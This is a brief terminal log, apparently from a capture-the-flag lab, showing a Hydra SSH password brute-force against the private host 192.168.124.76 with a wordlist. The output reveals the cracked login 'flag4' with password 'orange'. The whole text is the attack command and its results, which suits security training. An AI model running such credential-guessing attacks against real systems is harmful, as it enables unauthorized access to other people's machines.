 root@Y:~# hydra -l flag4 -P /root/john-1.8.0/run/password.lst ssh://192.168.124.76
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-08 19:43:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking ssh://192.168.124.76:22/
[22][ssh] host: 192.168.124.76   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-08 19:44:45
root@Y:~#